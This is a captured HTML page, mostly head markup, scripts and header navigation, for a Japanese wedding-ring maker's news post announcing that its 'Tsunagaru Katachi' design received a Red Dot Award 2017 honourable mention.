

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mokumeganeya.com/tsunagaru-katachi-received-red-dot-award-2017/
body_size: 8432
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=1190">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZ29RK2');</script>
<!-- End Google Tag Manager -->
<title>&#8220;Tsunagaru Katachi&#8221; received Red Dot Award 2017! | MOKUME GANE, JAPANESE UNIQUE WEDDING RINGS MOKUMEGANEYA</title>
<meta charset="utf-8">

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="We received honourable mention for Red Dot Award: Product Design for the second year in a row!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Mokumegane"/>
	<link rel="canonical" href="https://www.mokumeganeya.com/tsunagaru-katachi-received-red-dot-award-2017/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="結婚指輪・婚約指輪の杢目金屋 | 結婚指輪・婚約指輪のオーダーメイド専門店の杢目金屋の公式サイト。日本で唯一・世界最高峰のデザイン賞を受賞したジュエリーを取得したデザインで、2人だけの瞬間が「永遠の思い出」になるジュエリーとなっております。是非、お気軽にご来店下さいませ。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="“Tsunagaru Katachi” received Red Dot Award 2017! | 結婚指輪・婚約指輪の杢目金屋" />
		<meta property="og:description" content="We received honourable mention for Red Dot Award: Product Design for the second year in a row!" />
		<meta property="og:url" content="https://www.mokumeganeya.com/tsunagaru-katachi-received-red-dot-award-2017/" />
		<meta property="article:published_time" content="2017-04-05T12:28:25+00:00" />
		<meta property="article:modified_time" content="2017-04-05T12:28:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="“Tsunagaru Katachi” received Red Dot Award 2017! | 結婚指輪・婚約指輪の杢目金屋" />
		<meta name="twitter:description" content="We received honourable mention for Red Dot Award: Product Design for the second year in a row!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#article","name":"\u201cTsunagaru Katachi\u201d received Red Dot Award 2017! | \u7d50\u5a5a\u6307\u8f2a\u30fb\u5a5a\u7d04\u6307\u8f2a\u306e\u6762\u76ee\u91d1\u5c4b","headline":"&#8220;Tsunagaru Katachi&#8221; received Red Dot Award 2017!","author":{"@id":"https:\/\/www.mokumeganeya.com\/author\/mokumegane\/#author"},"publisher":{"@id":"https:\/\/www.mokumeganeya.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mokumeganeya.com\/wp\/wp-content\/uploads\/2017\/04\/Tsunagarukatachiweb2.jpg","@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#articleImage","width":877,"height":877},"datePublished":"2017-04-05T21:28:25+09:00","dateModified":"2017-04-05T21:28:25+09:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#webpage"},"articleSection":"NEWS_en"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mokumeganeya.com#listItem","position":1,"name":"Home","item":"https:\/\/www.mokumeganeya.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.mokumeganeya.com\/category\/news_en\/#listItem","name":"NEWS_en"}},{"@type":"ListItem","@id":"https:\/\/www.mokumeganeya.com\/category\/news_en\/#listItem","position":2,"name":"NEWS_en","item":"https:\/\/www.mokumeganeya.com\/category\/news_en\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#listItem","name":"&#8220;Tsunagaru Katachi&#8221; received Red Dot Award 2017!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.mokumeganeya.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#listItem","position":3,"name":"&#8220;Tsunagaru Katachi&#8221; received Red Dot Award 2017!","previousItem":{"@type":"ListItem","@id":"https:\/\/www.mokumeganeya.com\/category\/news_en\/#listItem","name":"NEWS_en"}}]},{"@type":"Organization","@id":"https:\/\/www.mokumeganeya.com\/#organization","name":"\u7d50\u5a5a\u6307\u8f2a\u30fb\u5a5a\u7d04\u6307\u8f2a\u306e\u6762\u76ee\u91d1\u5c4b","description":"\u7d50\u5a5a\u6307\u8f2a\u30fb\u5a5a\u7d04\u6307\u8f2a\u306e\u30aa\u30fc\u30c0\u30fc\u30e1\u30a4\u30c9\u5c02\u9580\u5e97\u306e\u6762\u76ee\u91d1\u5c4b\u306e\u516c\u5f0f\u30b5\u30a4\u30c8\u3002\u65e5\u672c\u3067\u552f\u4e00\u30fb\u4e16\u754c\u6700\u9ad8\u5cf0\u306e\u30c7\u30b6\u30a4\u30f3\u8cde\u3092\u53d7\u8cde\u3057\u305f\u30b8\u30e5\u30a8\u30ea\u30fc\u3092\u53d6\u5f97\u3057\u305f\u30c7\u30b6\u30a4\u30f3\u3067\u30012\u4eba\u3060\u3051\u306e\u77ac\u9593\u304c\u300c\u6c38\u9060\u306e\u601d\u3044\u51fa\u300d\u306b\u306a\u308b\u30b8\u30e5\u30a8\u30ea\u30fc\u3068\u306a\u3063\u3066\u304a\u308a\u307e\u3059\u3002\u662f\u975e\u3001\u304a\u6c17\u8efd\u306b\u3054\u6765\u5e97\u4e0b\u3055\u3044\u307e\u305b\u3002","url":"https:\/\/www.mokumeganeya.com\/"},{"@type":"Person","@id":"https:\/\/www.mokumeganeya.com\/author\/mokumegane\/#author","url":"https:\/\/www.mokumeganeya.com\/author\/mokumegane\/","name":"Mokumegane","image":{"@type":"ImageObject","@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/851c939b0b690961e2d901116f7f6ec7099dd18a5f9607b36d480729c9059f15?s=96&d=mm&r=g","width":96,"height":96,"caption":"Mokumegane"}},{"@type":"WebPage","@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#webpage","url":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/","name":"\u201cTsunagaru Katachi\u201d received Red Dot Award 2017! | \u7d50\u5a5a\u6307\u8f2a\u30fb\u5a5a\u7d04\u6307\u8f2a\u306e\u6762\u76ee\u91d1\u5c4b","description":"We received honourable mention for Red Dot Award: Product Design for the second year in a row!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.mokumeganeya.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mokumeganeya.com\/tsunagaru-katachi-received-red-dot-award-2017\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mokumeganeya.com\/author\/mokumegane\/#author"},"creator":{"@id":"https:\/\/www.mokumeganeya.com\/author\/mokumegane\/#author"},"datePublished":"2017-04-05T21:28:25+09:00","dateModified":"2017-04-05T21:28:25+09:00"},{"@type":"WebSite","@id":"https:\/\/www.mokumeganeya.com\/#website","url":"https:\/\/www.mokumeganeya.com\/","name":"\u7d50\u5a5a\u6307\u8f2a\u30fb\u5a5a\u7d04\u6307\u8f2a\u306e\u6762\u76ee\u91d1\u5c4b","description":"\u7d50\u5a5a\u6307\u8f2a\u30fb\u5a5a\u7d04\u6307\u8f2a\u306e\u30aa\u30fc\u30c0\u30fc\u30e1\u30a4\u30c9\u5c02\u9580\u5e97\u306e\u6762\u76ee\u91d1\u5c4b\u306e\u516c\u5f0f\u30b5\u30a4\u30c8\u3002\u65e5\u672c\u3067\u552f\u4e00\u30fb\u4e16\u754c\u6700\u9ad8\u5cf0\u306e\u30c7\u30b6\u30a4\u30f3\u8cde\u3092\u53d7\u8cde\u3057\u305f\u30b8\u30e5\u30a8\u30ea\u30fc\u3092\u53d6\u5f97\u3057\u305f\u30c7\u30b6\u30a4\u30f3\u3067\u30012\u4eba\u3060\u3051\u306e\u77ac\u9593\u304c\u300c\u6c38\u9060\u306e\u601d\u3044\u51fa\u300d\u306b\u306a\u308b\u30b8\u30e5\u30a8\u30ea\u30fc\u3068\u306a\u3063\u3066\u304a\u308a\u307e\u3059\u3002\u662f\u975e\u3001\u304a\u6c17\u8efd\u306b\u3054\u6765\u5e97\u4e0b\u3055\u3044\u307e\u305b\u3002","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.mokumeganeya.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mokumeganeya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mokumeganeya.com%2Ftsunagaru-katachi-received-red-dot-award-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mokumeganeya.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mokumeganeya.com%2Ftsunagaru-katachi-received-red-dot-award-2017%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.mokumeganeya.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mokumeganeya.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mokumeganeya.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mokumeganeya.com/wp-json/wp/v2/posts/3377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mokumeganeya.com/wp/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mokumeganeya.com/?p=3377' />
<link rel="icon" href="https://www.mokumeganeya.com/wp/wp-content/uploads/2017/12/cropped-moku_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mokumeganeya.com/wp/wp-content/uploads/2017/12/cropped-moku_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mokumeganeya.com/wp/wp-content/uploads/2017/12/cropped-moku_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mokumeganeya.com/wp/wp-content/uploads/2017/12/cropped-moku_logo-270x270.png" />

    <link rel="alternate" media="only screen and (max-width: 640px)" href="">
<link rel="stylesheet" href="https://www.mokumeganeya.com/css/reset.css">
<link rel="stylesheet" type="text/css" href="https://www.mokumeganeya.com/wp/wp-content/themes/original/style.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
<script type="text/javascript" src="https://www.mokumeganeya.com/js/popup.js"></script>
<script type="text/javascript" src="https://www.mokumeganeya.com/js/global-nav.js"></script>

<!--[if lt IE 9]>
<scrliipt src="//ie7-js.googlecode.com/svn/trunk/lib/IE9.js"></script>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<script type="text/javascript">
$(function(){
    $("ul.main li").hover(function(){
        $(">ul:not(:animated)",this).slideDown("fast");
    },
    function(){
        $(">ul",this).slideUp("fast");
    })
})

$(function(){
  var time = new Date();
  var year = time.getFullYear();

  $("#year").val(year);
  $("#year02").val(year);
 });
</script>

<script>
$(function(){
	var arr = [1,2,3,4,5,6,7,8,9];
	$.each(arr, function(i, val) {
		$("#conv" + val).change(function(){
			var which = $("#c" + val).prop("selectedIndex");

			$("#c1").prop("selectedIndex", which);
			var t1 = $('#c1 option:eq(' + which + ')').text();
			$('#conv1 .ui-btn-text').text(t1);

			$("#c2").prop("selectedIndex", which);
			var t2 = $('#c2 option:eq(' + which + ')').text();
			$('#conv2 .ui-btn-text').text(t2);

			$("#c3").prop("selectedIndex", which);
			var t3 = $('#c3 option:eq(' + which + ')').text();
			$('#conv3 .ui-btn-text').text(t3);

			$("#c4").prop("selectedIndex", which);
			var t4 = $('#c4 option:eq(' + which + ')').text();
			$('#conv4 .ui-btn-text').text(t4);

			$("#c5").prop("selectedIndex", which);
			var t5 = $('#c5 option:eq(' + which + ')').text();
			$('#conv5 .ui-btn-text').text(t5);

			$("#c6").prop("selectedIndex", which);
			var t6 = $('#c6 option:eq(' + which + ')').text();
			$('#conv6 .ui-btn-text').text(t6);

			$("#c7").prop("selectedIndex", which);
			var t7 = $('#c7 option:eq(' + which + ')').text();
			$('#conv7 .ui-btn-text').text(t7);

			$("#c8").prop("selectedIndex", which);
			var t8 = $('#c8 option:eq(' + which + ')').text();
			$('#conv8 .ui-btn-text').text(t8);

			$("#c9").prop("selectedIndex", which);
			var t9 = $('#c9 option:eq(' + which + ')').text();
			$('#conv9 .ui-btn-text').text(t9);
		})
	})
});
</script>

</head>


<body class="wp-singular post-template-default single single-post postid-3377 single-format-standard wp-theme-original metaslider-plugin">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KZ29RK2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

  <header id="header" class="header structure">
    <!--追従バナー-->
    <div class="online-banner" style="">
      <p class="online-banner_image"><a href="https://www.mokumeganeya.com/e/consultation_us.html"><img src="https://www.mokumeganeya.com/e/images/virtual-consultation.jpg" alt="virtual consultation"></a></p>
      <p class="online-banner_close"><button title="バナーを閉じる">×</button></p>
    </div>
    <div class="header_inner clearfix">
      <div class="header_text">
        <h1 style="display:inline;">Mokume Gane, Japanese Unique Wedding bands and Engagement rings</h1>
        <p style="display:inline;"></p>
      </div>
      <p class="header_logo"><a href="https://www.mokumeganeya.com/e/"><img src="https://www.mokumeganeya.com/images/logo.gif" alt="mokumeganeya"></a></p>
      <ul class="header_navi clearfix">

		<li class="header_yoyaku"><a href="https://www.mokumeganeya.com/e/free-catalog.html"><img src="https://www.mokumeganeya.com/e/img/freecatalog.jpg" alt="Free catalog"></a></li>
	<li class="footer_yoyaku"><a href="https://www.mokumeganeya.com/e/consultation_us.html"><img src="https://www.mokumeganeya.com/e/img/VIDEO-CONSULTATION_usaonly.jpg" alt="Free quotation"></a></li>
